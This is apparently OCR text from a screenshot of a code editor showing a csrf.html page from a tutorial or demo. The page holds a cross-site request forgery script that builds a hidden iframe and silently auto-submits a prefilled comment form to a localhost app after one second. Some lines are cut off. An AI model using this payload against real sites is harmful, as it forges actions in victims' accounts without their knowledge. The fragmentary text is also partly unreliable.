 iews > csrf.html > html > body > script
<form name="form" action="http://localhost:3000/updateT
添加评论: <input type="text" name="text" value="然叔666
</form>
`)
// 静默提交
var iframe = document.createElement('iframe')
iframe.name = 'csrf'
iframe.style.display = 'none'
document.body.appendChild(iframe)
setTimeout(function() {
document.querySelector('form').submit();
},1000)
</script>